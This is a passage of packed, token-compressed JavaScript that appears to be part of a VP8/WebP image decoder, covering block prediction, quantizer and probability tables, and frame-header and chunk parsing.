j;1h(j=0;j<16;++j)b[c+j*bR-1]=2I;1h(j=0;j<8;++j){d[e+j*bR-1]=2I;f[g+j*bR-1]=2I}if(a.1D>0)b[c-1-bR]=d[e-1-bR]=f[g-1-bR]=2I}1b h=a.8r;1b k=+a.1N*16;1b l=a.8s;1b m=+a.1N*8;1b o=a.8t;1b p=+a.1N*8;1b q=a.2a;1b n;if(a.1D>0){1G(b,c-bR,h,k,16);1G(d,e-bR,l,m,8);1G(f,g-bR,o,p,8)}1l if(a.1N==0){1h(i=0;i<16+4+1;++i)b[c-bR-1+i]=1H;1h(i=0;i<8+1;++i)d[e-bR-1+i]=1H;1h(i=0;i<8+1;++i)f[g-bR-1+i]=1H}if(a.4e){1b r=b;1b s=c-bR+16;if(a.1D>0)if(a.1N>=a.4O-1)r[s+0]=r[s+1]=r[s+2]=r[s+3]=h[k+15];1l 1G(r,s+0,h,k+16,4);1h(ii=0;ii<4;++ii)r[ii+s+bR*4]=r[ii+s+1*bR*4]=r[ii+s+2*bR*4]=r[ii+s+3*bR*4]=r[ii+s+0*4];1h(n=0;n<16;n++){1b t=b;1b u=c+cO[n];cr[a.6R[n]](t,u);if(a.4R&1<<n)cu(q,+n*16,t,u,0);1l if(a.3u&1<<n)cw(q,+n*16,t,u)}}1l{1b v=ao(a,a.6R[0]);cs[v](b,c);if(a.3u)1h(n=0;n<16;n++){1b t=b;1b u=c+cO[n];if(a.4R&1<<n)cu(q,+n*16,t,u,0);1l if(a.3u&1<<n)cw(q,+n*16,t,u)}}1b v=ao(a,a.a9);ct[v](d,e);ct[v](f,g);if(a.3u&fm){1b w=a.2a;1b x=16*16;if(a.4R&fm)cv(w,x,d,e);1l cx(w,x,d,e)}if(a.3u&fn){1b y=a.2a;1b x=20*16;if(a.4R&fn)cv(y,x,f,g);1l cx(y,x,f,g)}if(a.1D<a.5E-1){1G(h,k,b,c+15*bR,16);1G(l,m,d,e+7*bR,8);1G(o,p,f,g+7*bR,8)}}1f 2W(v,M){1g v<0?0:v>M?M:v}1b cP=1c 1d(4,5,6,7,8,9,10,10,11,12,13,14,15,16,17,17,18,19,20,20,21,21,22,22,23,23,24,25,25,26,27,28,29,30,31,32,33,34,35,36,37,37,38,39,40,41,42,43,44,45,46,46,47,48,49,50,51,52,53,54,55,56,57,58,59,60,61,62,63,64,65,66,67,68,69,70,71,72,73,74,75,76,76,77,78,79,80,81,82,83,84,85,86,87,88,89,91,93,95,96,98,1I,3w,1R,5I,6Y,ap,6Z,1V,2w,3x,7a,fo,5J,5K,1e,4W,8z,4X,7b,4g,5L,3k,6A,7c,5r,3y,3m);1b cQ=1c 1d(4,5,6,7,8,9,10,11,12,13,14,15,16,17,18,19,20,21,22,23,24,25,26,27,28,29,30,31,32,33,34,35,36,37,38,39,40,41,42,43,44,45,46,47,48,49,50,51,52,53,54,55,56,57,58,60,62,64,66,68,70,72,74,76,78,80,82,84,86,88,90,92,94,96,98,1I,1R,5I,6Y,ap,6Z,1V,2w,3x,8A,fo,fp,1e,3J,4X,4I,5L,3k,4h,5v,5M,2P,fq,8b,aq,4E,4i,6B,6C,6D,6E,6F,3L,5x,3S,1M,2u,2h,6G,2E,3T,9N,2x,2O,3n,2k,1m,iA,iB,iC,iD,iE,iF);1f fr(a){1b b=a.6N;1b c=2L(b,7);1b d=1A(b)?2R(b,4):0;1b e=1A(b)?2R(b,4):0;1b f=1A(b)?2R(b,4):0;1b g=1A(b)?2R(b,4):0;1b h=1A(b)?2R(b,4):0;1b j=a.3Z;1b i=1j;1h(i=0;i<3o;++i){1b q=1j;if(j.5z){q=j.6I[i];if(!j.6H)q+=c}1l if(i>0){a.6P[i]=a.6P[0];d5}1l q=c;1b m=a.6P[i];m.8g[0]=cP[2W(q+d,1H)];m.8g[1]=cQ[2W(q+0,1H)];m.5D[0]=cP[2W(q+e,1H)]*2;m.5D[1]=4v(cQ[2W(q+f,1H)]*2P/1I);if(m.5D[1]<8)m.5D[1]=8;m.8h[0]=cP[2W(q+g,7d)];m.8h[1]=cQ[2W(q+h,1H)]}}1b cR=1c 1d(-bP,1,-9O,2,-9P,3,4,6,-9Q,5,-dY,-dZ,-e0,7,-e1,8,-e2,-9R);1b cS=1c 1d(1c 1d(1c 1d(1c 1d(1e,1e,1e,1e,1e,1e,1e,1e,1e,1e,1e),1c 1d(1e,1e,1e,1e,1e,1e,1e,1e,1e,1e,1e),1c 1d(1e,1e,1e,1e,1e,1e,1e,1e,1e,1e,1e)),1c 1d(1c 1d(1u,7b,1m,1a,5N,2g,1e,1e,1e,1e,1e),1c 1d(6F,2I,7e,1a,3K,2h,1a,2g,1e,1e,1e),1c 1d(6Y,5K,3K,1O,ar,2u,1a,1a,1e,1e,1e)),1c 1d(1c 1d(1,98,2n,1a,2X,5O,1a,1a,1e,1e,1e),1c 1d(6D,6z,8B,1m,2E,2x,1a,3y,1e,1e,1e),1c 1d(78,4X,7f,2s,5P,7g,1a,2g,1e,1e,1e)),1c 1d(1c 1d(1,6E,2k,1a,2t,1a,1e,1e,1e,1e,1e),1c 1d(7h,at,2s,1a,2X,4j,1e,1e,1e,1e,1e),1c 1d(77,6Z,8C,1a,2X,7i,1e,1e,1e,1e,1e)),1c 1d(1c 1d(1,3w,1C,1a,2Q,1a,1e,1e,1e,1e,1e),1c 1d(4i,8a,2Q,1O,2X,2u,1a,1a,1e,1e,1e),1c 1d(37,3x,4k,2t,5N,1a,1a,1a,1e,1e,1e)),1c 1d(1c 1d(1,fs,1m,1a,3n,1a,1e,1e,1e,1e,1e),1c 1d(5q,4l,2o,1a,8B,1e,1e,1e,1e,1e,1e),1c 1d(1R,au,4G,1a,3l,1Q,1e,1e,1e,1e,1e)),1c 1d(1c 1d(1,5M,1O,1a,3z,1a,1e,1e,1e,1e,1e),1c 1d(6C,4D,2t,1a,2x,3T,1e,1e,1e,1e,1e),1c 1d(80,2I,3l,1a,av,4j,1e,1e,1e,1e,1e)),1c 1d(1c 1d(1,1,1a,1e,1e,1e,1e,1e,1e,1e,1e),1c 1d(4m,1,1a,1e,1e,1e,1e,1e,1e,1e,1e),1c 1d(1a,1e,1e,1e,1e,1e,1e,1e,1e,1e,1e))),1c 1d(1c 1d(1c 1d(5P,35,dX,2j,3L,5t,8D,4l,6A,2P,62),1c 1d(3J,45,5P,2E,aw,5Q,7j,3m,1O,2E,1),1c 1d(68,47,4h,ax,5v,4E,2E,8D,1a,2j,1e)),1c 1d(1c 1d(1,5v,2Q,1a,2E,4j,1a,1a,1e,1e,1e),1c 1d(7h,4J,2x,1u,8E,7j,1a,4F,1e,1e,1e),1c 1d(81,99,6D,7e,5Q,7k,2k,7f,1a,1a,1e)),1c 1d(1c 1d(1,2I,7l,1u,ar,5x,7e,4k,1a,1a,1e),1c 1d(99,5R,ft,2o,3S,5P,1a,7f,1e,1e,1e),1c 1d(23,91,3b,7e,4i,5t,2s,ft,1a,1a,1e)),1c 1d(1c 1d(1,ay,4m,1a,2x,1a,1e,1e,1e,1e,1e),1c 1d(az,8F,2Q,1a,4G,3n,1a,1a,1e,1e,1e),1c 1d(44,4W,3S,1u,1M,2G,1a,1a,1e,1e,1e)),1c 1d(1c 1d(1,8z,2O,1C,2g,2u,1a,5w,1e,1e,1e),1c 1d(94,7b,3T,1C,5S,7k,1a,1a,1e,1e,1e),1c 1d(22,1I,8G,3n,5T,8b,1a,4F,1e,1e,1e)),1c 1d(1c 1d(1,5U,2k,1a,7l,5u,1e,1e,1e,1e,1e),1c 1d(5J,3k,2Q,1a,3K,2x,1e,1e,1e,1e,1e),1c 1d(35,77,6D,1C,3L,3l,1a,1M,1e,1e,1e)),1c 1d(1c 1d(1,3m,2s,1a,2X,4G,1a,1a,1e,1e,1e),1c 1d(5R,4J,5u,1a,3T,3K,1a,1a,1e,1e,1e),1c 1d(45,99,7m,1C,3c,6G,1a,4j,1e,1e,1e)),1c 1d(1c 1d(1,1,1C,1a,2h,1a,1e,1e,1e,1e,1e),1c 1d(6y,1,2n,1a,1a,1e,1e,1e,1e,1e,1e),1c 1d(4I,1,6C,1a,4j,1a,1e,1e,1e,1e,1e))),1c 1d(1c 1d(1c 1d(1u,9,2n,1C,5q,ax,1a,2G,1e,1e,1e),1c 1d(2N,13,4j,2t,3L,6E,2k,5P,1a,1a,1e),1c 1d(73,17,1Q,2E,8b,4H,2X,4E,1a,2x,1e)),1c 1d(1c 1d(1,95,2s,1u,aA,1U,1a,1a,1e,1e,1e),1c 1d(2O,90,8H,2o,3l,2u,1a,1a,1e,1e,1e),1c 1d(2P,77,3c,2n,7m,3c,1a,1a,1e,1e,1e)),1c 1d(1c 1d(1,24,2O,1C,5S,2g,1a,1M,1e,1e,1e),1c 1d(3S,51,2g,1a,4k,5T,1e,1e,1e,1e,1e),1c 1d(69,46,7k,2O,3S,5S,1a,5N,1e,1e,1e)),1c 1d(1c 1d(1,2M,1C,1a,1a,1e,1e,1e,1e,1e,1e),1c 1d(2j,5w,2k,1a,2h,1a,1e,1e,1e,1e,1e),1c 1d(4J,5J,2n,1a,1a,1e,1e,1e,1e,1e,1e)),1c 1d(1c 1d(1,16,2n,1a,1a,1e,1e,1e,1e,1e,1e),1c 1d(7k,36,7i,1a,2X,1a,1e,1e,1e,1e,1e),1c 1d(5v,1,1a,1e,1e,1e,1e,1e,1e,1e,1e)),1c 1d(1c 1d(1,5O,1a,1e,1e,1e,1e,1e,1e,1e,1e),1c 1d(2s,2G,1a,1e,1e,1e,1e,1e,1e,1e,1e),1c 1d(3z,1e,1a,1e,1e,1e,1e,1e,1e,1e,1e)),1c 1d(1c 1d(1,4X,1O,1a,1a,1e,1e,1e,1e,1e,1e),1c 1d(2h,62,2o,1a,1a,1e,1e,1e,1e,1e,1e),1c 1d(55,93,1a,1e,1e,1e,1e,1e,1e,1e,1e)),1c 1d(1c 1d(1e,1e,1e,1e,1e,1e,1e,1e,1e,1e,1e),1c 1d(1e,1e,1e,1e,1e,1e,1e,1e,1e,1e,1e),1c 1d(1e,1e,1e,1e,1e,1e,1e,1e,1e,1e,1e))),1c 1d(1c 1d(1c 1d(7f,24,2h,5u,5T,2M,7j,4l,3z,2N,1a),1c 1d(5K,38,5U,7l,9M,7h,5N,8G,1a,5t,1e),1c 1d(61,46,4g,2g,5r,8F,3z,4i,1a,8C,1e)),1c 1d(1c 1d(1,1V,7i,2o,4F,2M,2s,3R,1a,1a,1e),1c 1d(4n,az,5N,1O,3l,5s,1a,8G,1e,1e,1e),1c 1d(39,77,8D,7l,aw,7g,3n,8F,1a,1a,1e)),1c 1d(1c 1d(1,52,7j,4m,5P,4F,2k,7j,1a,1a,1e),1c 1d(5J,74,2M,2t,1U,3L,2o,2E,1a,1a,1e),1c 1d(24,71,4W,2g,3y,4i,2t,5U,1a,1a,1e)),1c 1d(1c 1d(1,5U,3T,2k,2g,3z,1a,4j,1e,1e,1e),1c 1d(5v,at,5O,1O,8C,1M,1a,1Q,1e,1e,1e),1c 1d(28,ap,4i,7e,1U,av,1m,2j,1a,1a,1e)),1c 1d(1c 1d(1,81,7i,1O,fs,6y,1a,2G,1e,1e,1e),1c 1d(aB,1R,2u,2s,7m,4k,1a,dW,1e,1e,1e),1c 1d(20,95,9L,2t,aq,6B,1a,6y,1e,1e,1e)),1c 1d(1c 1d(1,8E,2n,1a,8C,2h,1e,1e,1e,1e,1e),1c 1d(fu,2N,4m,1O,5u,1M,1a,1a,1e,1e,1e),1c 1d(47,3x,5s,1a,3l,aA,1a,1a,1e,1e,1e)),1c 1d(1c 1d(1,5R,2X,1u,aA,ar,1a,1a,1e,1e,1e),1c 1d(4J,84,2h,1O,3S,7f,1a,2g,1e,1e,1e),1c 1d(42,80,4l,3z,8D,6E,1a,1M,1e,1e,1e)),1c 1d(1c 1d(1,1,1a,1e,1e,1e,1e,1e,1e,1e,1e),1c 1d(8H,1,1a,1e,1e,1e,1e,1e,1e,1e,1e),1c 1d(8B,1,1a,1e,1e,1e,1e,1e,1e,1e,1e))));1b cT=1c 1d(1c 1d(1c 1d(4G,6k,48,89,3I,aC,6k,5M,1V),1c 1d(5M,4H,64,5K,4i,7a,46,70,95),1c 1d(2N,69,3k,80,85,82,72,2P,au),1c 1d(56,58,10,1Q,5S,6F,17,13,5M),1c 1d(2w,26,17,3b,44,3c,21,10,6B),1c 1d(5R,24,80,3c,26,62,44,64,85),1c 1d(7G,71,10,38,1Q,2h,7G,34,26),1c 1d(4i,46,55,19,7b,4l,33,fv,71),1c 1d(63,20,8,2w,2w,ax,12,9,5O),1c 1d(81,40,11,96,5U,84,29,16,36)),1c 1d(1c 1d(4X,1U,89,4I,98,3w,6Y,5w,7c),1c 1d(72,5t,1I,4W,3m,7n,32,75,80),1c 1d(66,1R,4E,99,74,62,40,2x,1e),1c 1d(41,53,9,8F,2Q,4J,26,8,fw),1c 1d(74,43,26,4h,73,4n,49,23,3m),1c 1d(65,38,iG,4l,51,52,31,3I,1e),1c 1d(5I,79,12,27,6G,1a,87,17,7),1c 1d(87,68,71,44,2w,51,15,5T,23),1c 1d(47,41,14,6Z,5U,1U,21,17,av),1c 1d(66,45,25,1R,5x,6F,23,18,22)),1c 1d(1c 1d(88,88,9K,at,42,46,45,4k,1M),1c 1d(43,97,1U,7d,85,38,35,4H,61),1c 1d(39,53,ay,87,26,21,43,7l,1Q),1c 1d(56,34,51,5I,2w,1R,29,93,77),1c 1d(39,28,85,1Q,58,5w,90,98,64),1c 1d(34,22,3x,fv,23,34,43,4n,73),1c 1d(fw,54,32,26,51,1,81,43,31),1c 1d(68,25,6Y,22,64,1Q,36,3T,2w),1c 1d(34,19,21,1R,8z,7m,16,76,5J),1c 1d(62,18,78,95,85,57,50,48,51)),1c 1d(1c 1d(3L,3w,35,3R,5s,7n,89,46,7n),1c 1d(60,7c,31,aw,2g,5N,21,18,7n),1c 1d(1V,aC,77,85,4H,1a,38,6k,2w),1c 1d(40,42,1,4k,3n,2u,10,25,az),1c 1d(88,43,29,5L,4n,2h,37,43,3y),1c 1d(61,63,30,2P,67,45,68,1,2u),1c 1d(1I,80,8,43,3y,1,51,26,71),1c 1d(8I,78,78,16,1a,1e,34,5x,1Q),1c 1d(41,40,5,1R,3l,1U,4,1,2E),1c 1d(51,50,17,fu,2u,2G,23,25,82)),1c 1d(1c 1d(4g,31,36,1Q,27,4n,38,44,9N),1c 1d(67,87,58,9M,82,3I,26,59,4H),1c 1d(63,59,90,7g,59,4n,93,73,3y),1c 1d(40,40,21,3x,3k,2u,34,39,2N),1c 1d(47,15,16,1U,34,2j,49,45,1U),1c 1d(46,17,33,1U,6,98,15,32,1U),1c 1d(57,46,22,24,1e,1,54,17,37),1c 1d(65,32,73,3I,28,1e,23,1e,1M),1c 1d(40,3,9,3I,51,2G,18,6,2j),1c 1d(87,37,9,3I,59,77,64,21,47)),1c 1d(1c 1d(5I,55,44,5S,9,54,53,4W,5O),1c 1d(64,90,70,1M,40,41,23,26,57),1c 1d(54,57,1V,7h,5,41,38,4n,2h),1c 1d(30,34,26,6z,5M,3x,10,32,4X),1c 1d(39,19,53,2E,26,2w,32,73,1a),1c 1d(31,9,65,2x,2,15,1,7a,73),1c 1d(75,32,12,51,2G,1a,4l,43,51),1c 1d(88,31,35,67,1R,85,55,5T,85),1c 1d(56,21,23,7n,59,1M,45,37,2G),1c 1d(55,38,70,5J,73,1R,1,34,98)),1c 1d(1c 1d(fp,98,42,88,5I,85,7d,2N,82),1c 1d(95,84,53,89,1e,1I,aC,3w,45),1c 1d(75,79,aB,47,51,1e,81,1Q,1),1c 1d(57,17,5,71,1R,57,53,41,49),1c 1d(38,33,13,5R,57,73,26,1,85),1c 1d(41,10,67,4g,77,6Z,90,47,2w),1c 1d(3I,21,2,10,1R,1a,4n,23,6),1c 1d(3w,29,16,10,85,1e,3w,4k,26),1c 1d(57,18,10,1R,1R,2h,34,20,43),1c 1d(7d,20,15,36,3b,1e,68,1,26)),1c 1d(1c 1d(1R,61,71,37,34,53,31,2t,2G),1c 1d(69,60,71,38,73,8A,28,8E,37),1c 1d(68,45,1e,34,1,47,11,3n,1Q),1c 1d(62,17,19,70,4h,85,55,62,70),1c 1d(37,43,37,3y,1I,3b,85,4l,1),1c 1d(63,9,92,7b,28,64,32,3S,85),1c 1d(75,15,9,9,64,1a,7h,8A,16),1c 1d(86,6,28,5,64,1a,25,2n,1),1c 1d(56,8,17,8z,4I,1a,55,3x,1e),1c 1d(58,15,20,82,4D,57,26,5R,40)),1c 1d(1c 1d(aq,50,31,4I,3y,6z,25,35,5S),1c 1d(51,au,44,3J,3J,aB,31,6,fq),1c 1d(86,40,64,4D,7c,4j,45,1U,1e),1c 1d(22,26,17,3J,3z,3y,14,1,2u),1c 1d(45,16,21,91,64,8E,7,1,5x),1c 1d(56,21,39,2P,60,4g,23,1R,2h),1c 1d(83,12,13,54,2G,1a,68,47,28),1c 1d(85,26,85,85,1e,1e,32,4h,1Q),1c 1d(18,11,7,63,7G,1Q,4,4,4m),1c 1d(35,27,10,4h,8G,1Q,12,26,1e)),1c 1d(1c 1d(7k,80,35,99,7g,80,5K,54,45),1c 1d(85,5K,47,87,5Q,51,41,20,32),1c 1d(3w,75,1e,8a,7a,4h,3x,1e,85),1c 1d(56,41,15,5Q,2X,85,37,9,62),1c 1d(71,30,17,8A,7a,1a,17,18,4g),1c 1d(3w,38,60,4g,55,70,43,26,8I),1c 1d(4h,36,19,30,1Q,1a,97,27,20),1c 1d(4g,45,61,62,2g,1,81,7m,64),1c 1d(32,41,20,7d,5r,8I,20,21,3b),1c 1d(1V,19,12,61,3c,1e,48,4,24)));1f fx(a){1h(i=0;i<a.4L.1p;++i)a.4L[i]=1a;a.2a=1w(cS)}1f fy(a,b){1b c=b.8p;c[c.1p-1]=0+4*b.1N;1b d=b.8q;b.4e=!1x(a,6A);if(!b.4e){1b e=1x(a,iH)?1x(a,1e)?9V:9U:1x(a,3b)?9T:9S;b.6R[0]=e;1h(i=0;i<4;++i)c[i+c[c.1p-1]]=e;1h(i=0;i<4;++i)d[i]=e}1l{1b f=b.6R;1b g=0;1b y;1h(y=0;y<4;++y){1b e=d[y];1b x;1h(x=0;x<4;++x){1b h=cT[c[c[c.1p-1]+x]][e];1b i=0;do i=cR[2*i+1x(a,h[i])];1y(i>0);e=-i;c[c[c.1p-1]+x]=e;f[g]=e;g++}d[y]=e}}b.a9=!1x(a,8I)?9S:!1x(a,2w)?9T:1x(a,1U)?9V:9U}1b cU=1c 1d(1c 1d(1c 1d(1c 1d(1a,1a,1a,1a,1a,1a,1a,1a,1a,1a,1a),1c 1d(1a,1a,1a,1a,1a,1a,1a,1a,1a,1a,1a),1c 1d(1a,1a,1a,1a,1a,1a,1a,1a,1a,1a,1a)),1c 1d(1c 1d(5Q,4m,1a,1a,1a,1a,1a,1a,1a,1a,1a),1c 1d(2j,2Q,1O,1a,1a,1a,1a,1a,1a,1a,1a),1c 1d(2k,1u,1u,1a,1a,1a,1a,1a,1a,1a,1a)),1c 1d(1c 1d(1a,8H,1O,1a,1a,1a,1a,1a,1a,1a,1a),1c 1d(2x,1m,1m,1a,1a,1a,1a,1a,1a,1a,1a),1c 1d(1u,1a,1a,1a,1a,1a,1a,1a,1a,1a,1a)),1c 1d(1c 1d(1a,4m,1m,1a,1a,1a,1a,1a,1a,1a,1a),1c 1d(2O,1u,1m,1a,1a,1a,1a,1a,1a,1a,1a),1c 1d(1m,1a,1m,1a,1a,1a,1a,1a,1a,1a,1a)),1c 1d(1c 1d(1a,2n,1m,1a,1a,1a,1a,1a,1a,1a,1a),1c 1d(1C,1a,1m,1a,1a,1a,1a,1a,1a,1a,1a),1c 1d(1a,1a,1a,1a,1a,1a,1a,1a,1a,1a,1a)),1c 1d(1c 1d(1a,1u,1m,1a,1a,1a,1a,1a,1a,1a,1a),1c 1d(1C,1m,1m,1a,1a,1a,1a,1a,1a,1a,1a),1c 1d(1m,1a,1m,1a,1a,1a,1a,1a,1a,1a,1a)),1c 1d(1c 1d(1a,1m,1u,1a,1m,1a,1a,1a,1a,1a,1a),1c 1d(2o,1a,1m,1a,1m,1a,1a,1a,1a,1a,1a),1c 1d(1m,1a,1a,1a,1a,1a,1a,1a,1a,1a,1a)),1c 1d(1c 1d(1a,1a,1a,1a,1a,1a,1a,1a,1a,1a,1a),1c 1d(1a,1a,1a,1a,1a,1a,1a,1a,1a,1a,1a),1c 1d(1a,1a,1a,1a,1a,1a,1a,1a,1a,1a,1a))),1c 1d(1c 1d(1c 1d(6G,1a,1a,1a,1a,1a,1a,1a,1a,1a,1a),1c 1d(3T,1O,2Q,1u,1a,1a,1m,1a,1a,1a,1a),1c 1d(2x,2o,2Q,2o,1u,1a,1u,1m,1a,1a,1a)),1c 1d(1c 1d(1a,1m,1a,1a,1a,1a,1a,1a,1a,1a,1a),1c 1d(2j,1m,1m,1a,1a,1a,1a,1a,1a,1a,1a),1c 1d(8B,1u,1m,1m,1a,1a,1a,1a,1a,1a,1a)),1c 1d(1c 1d(1a,2n,1m,1a,1a,1a,1a,1a,1a,1a,1a),1c 1d(2k,1m,1a,1a,1a,1a,1a,1a,1a,1a,1a),1c 1d(1a,1a,1a,1a,1a,1a,1a,1a,1a,1a,1a)),1c 1d(1c 1d(1a,1u,1a,1a,1a,1a,1a,1a,1a,1a,1a),1c 1d(2s,1m,1a,1a,1a,1a,1a,1a,1a,1a,1a),1c 1d(1a,1a,1a,1a,1a,1a,1a,1a,1a,1a,1a)),1c 1d(1c 1d(1a,1u,1m,1a,1a,1a,1a,1a,1a,1a,1a),1c 1d(1O,1a,1a,1a,1a,1a,1a,1a,1a,1a,1a),1c 1d(1a,1a,1a,1a,1a,1a,1a,1a,1a,1a,1a)),1c 1d(1c 1d(1a,1m,1m,1a,1a,1a,1a,1a,1a,1a,1a),1c 1d(1u,1a,1a,1a,1a,1a,1a,1a,1a,1a,1a),1c 1d(1a,1a,1a,1a,1a,1a,1a,1a,1a,1a,1a)),1c 1d(1c 1d(1a,1m,1u,1a,1a,1a,1a,1a,1a,1a,1a),1c 1d(2o,1a,1a,1a,1a,1a,1a,1a,1a,1a,1a),1c 1d(1m,1a,1a,1a,1a,1a,1a,1a,1a,1a,1a)),1c 1d(1c 1d(1a,1a,1a,1a,1a,1a,1a,1a,1a,1a,1a),1c 1d(1a,1a,1a,1a,1a,1a,1a,1a,1a,1a,1a),1c 1d(1a,1a,1a,1a,1a,1a,1a,1a,1a,1a,1a))),1c 1d(1c 1d(1c 1d(5T,1C,2o,1a,1a,1a,1a,1a,1a,1a,1a),1c 1d(2x,1C,8H,1m,1a,1a,1a,1a,1a,1a,1a),1c 1d(1C,1C,2t,1u,1m,1a,1m,1a,1a,1a,1a)),1c 1d(1c 1d(1a,1u,1m,1a,1a,1a,1a,1a,1a,1a,1a),1c 1d(2X,1u,1m,1a,1a,1a,1a,1a,1a,1a,1a),1c 1d(1C,1u,1u,1m,1m,1a,1a,1a,1a,1a,1a)),1c 1d(1c 1d(1a,1m,1m,1a,1a,1a,1a,1a,1a,1a,1a),1c 1d(1m,1m,1m,1a,1a,1a,1a,1a,1a,1a,1a),1c 1d(1a,1a,1a,1a,1a,1a,1a,1a,1a,1a,1a)),1c 1d(1c 1d(1a,1m,1a,1a,1a,1a,1a,1a,1a,1a,1a),1c 1d(1m,1m,1a,1a,1a,1a,1a,1a,1a,1a,1a),1c 1d(1m,1a,1a,1a,1a,1a,1a,1a,1a,1a,1a)),1c 1d(1c 1d(1a,1a,1a,1a,1a,1a,1a,1a,1a,1a,1a),1c 1d(1m,1a,1a,1a,1a,1a,1a,1a,1a,1a,1a),1c 1d(1a,1a,1a,1a,1a,1a,1a,1a,1a,1a,1a)),1c 1d(1c 1d(1a,1a,1a,1a,1a,1a,1a,1a,1a,1a,1a),1c 1d(1a,1a,1a,1a,1a,1a,1a,1a,1a,1a,1a),1c 1d(1a,1a,1a,1a,1a,1a,1a,1a,1a,1a,1a)),1c 1d(1c 1d(1a,1a,1a,1a,1a,1a,1a,1a,1a,1a,1a),1c 1d(1a,1a,1a,1a,1a,1a,1a,1a,1a,1a,1a),1c 1d(1a,1a,1a,1a,1a,1a,1a,1a,1a,1a,1a)),1c 1d(1c 1d(1a,1a,1a,1a,1a,1a,1a,1a,1a,1a,1a),1c 1d(1a,1a,1a,1a,1a,1a,1a,1a,1a,1a,1a),1c 1d(1a,1a,1a,1a,1a,1a,1a,1a,1a,1a,1a))),1c 1d(1c 1d(1c 1d(2n,1a,1a,1a,1a,1a,1a,1a,1a,1a,1a),1c 1d(2o,1m,1O,1m,1a,1a,1a,1a,1a,1a,1a),1c 1d(2n,1m,2k,1u,1a,1a,1a,1a,1a,1a,1a)),1c 1d(1c 1d(1a,1u,1u,1a,1a,1a,1a,1a,1a,1a,1a),1c 1d(4m,1u,1u,1a,1a,1a,1a,1a,1a,1a,1a),1c 1d(1O,1m,1C,1m,1m,1a,1a,1a,1a,1a,1a)),1c 1d(1c 1d(1a,1m,1O,1a,1a,1a,1a,1a,1a,1a,1a),1c 1d(2n,1m,1u,1a,1a,1a,1a,1a,1a,1a,1a),1c 1d(1u,1a,1m,1m,1a,1a,1a,1a,1a,1a,1a)),1c 1d(1c 1d(1a,1C,1m,1a,1a,1a,1a,1a,1a,1a,1a),1c 1d(3n,1C,1m,1a,1a,1a,1a,1a,1a,1a,1a),1c 1d(1u,1u,1m,1a,1a,1a,1a,1a,1a,1a,1a)),1c 1d(1c 1d(1a,1C,1u,1a,1a,1a,1a,1a,1a,1a,1a),1c 1d(1O,1u,1m,1a,1a,1a,1a,1a,1a,1a,1a),1c 1d(1a,1m,1a,1a,1a,1a,1a,1a,1a,1a,1a)),1c 1d(1c 1d(1a,1O,1a,1a,1a,1a,1a,1a,1a,1a,1a),1c 1d(2k,1a,1m,1a,1a,1a,1a,1a,1a,1a,1a),1c 1d(1a,1a,1m,1a,1a,1a,1a,1a,1a,1a,1a)),1c 1d(1c 1d(1a,1a,1u,1a,1a,1a,1a,1a,1a,1a,1a),1c 1d(2o,1a,1a,1a,1a,1a,1a,1a,1a,1a,1a),1c 1d(1a,1a,1a,1a,1a,1a,1a,1a,1a,1a,1a)),1c 1d(1c 1d(1a,1a,1a,1a,1a,1a,1a,1a,1a,1a,1a),1c 1d(1m,1a,1a,1a,1a,1a,1a,1a,1a,1a,1a),1c 1d(1a,1a,1a,1a,1a,1a,1a,1a,1a,1a,1a))));1f fz(a,d){1b e=d.2F;1b t,b,c,p;1h(t=0;t<9W;++t)1h(b=0;b<9X;++b)1h(c=0;c<8d;++c)1h(p=0;p<8e;++p)if(1x(a,cU[t][b][c][p]))e.2a[t][b][c][p]=2L(a,8);d.8o=1A(a);if(d.8o)d.a8=2L(a,8)}1b cV=12;1b cW=20;1n.iI=1f(a){1g bM<<16|bN<<8|bO};1f aD(a){a.6M="5i";a.a6="iJ"}1b cX;1f dR(a,b){if(b!=bz){2z("iK 6j");1g 0}if(a);1g 1}1f fA(a){1b b=1w(cg);if(b){aD(b);b.3Y=0}1g b}1f fB(a){if(a){aE(a);a=0}}1f 1z(a,b,c){a.6M=b;a.a6=c;a.3Y=0;2z(b+": "+c);1g 0}1f 4Y(a,b){1g a[b+0]|a[b+1]<<8|a[b+2]<<16|a[b+3]<<24}1f aF(a,b,c,d,e,f){if(!a||!c||!d||!e)1g 0;if(c.1i>=8)if(!6d(a,b.1i,"iL ",4)){d.1i=1;e.1i=4Y(a,b.1i+4);if(f.1i>=cV&&e.1i>f.1i-cV)1g 0;b.1i+=8;c.1i-=8}1l{d.1i=0;e.1i=0}1l{d.1i=-1;e.1i=0}1g 1}1f fC(a,b,c,d,e,f,g){if(c.1i<10)1g 0;if(a[b.1i+3]!=3m||a[b.1i+4]!=1||a[b.1i+5]!=42)1g 0;1l{1b i=a[b.1i+0]|a[b.1i+1]<<8|a[b.1i+2]<<16;1b j=!(i&1)+0;1b w=(a[b.1i+7]<<8|a[b.1i+6])&6g;1b h=(a[b.1i+9]<<8|a[b.1i+8])&6g;if(g){if(c.1i<11)1g 0;g.1i=!!(a[b.1i+10]&1e)}if(!j)1g 0;if((i>>1&7)>3)1g 0;if(!(i>>4&1))1g 0;if(i>>5>=d)1g 0;if(e)e.1i=w;if(f)f.1i=h;1g 1}}1f aG(a,b,c,d,e,f,g){if(!a||!c||!d)1g 0;if(c.1i>=cW)if(!6d(a,b.1i,"fD",4)){1b h=4Y(a,b.1i+4);d.1i=1;if(h.1i!=cW-8)1g 0;if(g)g.1i=4Y(a,b.1i+8);if(e)e.1i=4Y(a,b.1i+12);if(f)f.1i=4Y(a,b.1i+16);b.1i+=cW;c.1i-=cW}1l d.1i=0;1l d.1i=-1;1g 1}1f fE(a){1K(a);a.5z=0;a.5A=0;a.6H=1;1h(i=0;i<a.6I.1p;++i)a.6I[i]=0;1h(i=0;i<a.6J.1p;++i)a.6J[i]=0}1f fF(a,b,c){1K(a);1K(b);b.5z=1A(a);if(b.5z){b.5A=1A(a);if(1A(a)){1b s;b.6H=1A(a);1h(s=0;s<3o;++s)b.6I[s]=1A(a)?2R(a,7):0;1h(s=0;s<3o;++s)b.6J[s]=1A(a)?2R(a,6):0}if(b.5A){1b s;1h(s=0;s<bQ;++s)c.4L[s]=1A(a)?2L(a,8):1a}}1l b.5A=0;1g!a.4C}1f fG(a,b,c,d){1b e=a.6N;1b f=b;1b g=c;1b h=b,7o=c+d;1b i;1b j=0;1b k=1j;1b p=1j;a.8m=1<<2L(e,2);k=a.8m-1;i=b;1b j=c+k*3;if(7o<j)1g"3Q";1h(p=0;p<k;++p){1b l=f[g+0]|f[g+1]<<8|f[g+2]<<16;1b m=i;1b n=j+l;if(n>7o)m=h;7Z(a.8n[+p],i,j,n);i=m;j=n;g+=3}7Z(a.8n[+k],i,j,7o);1g 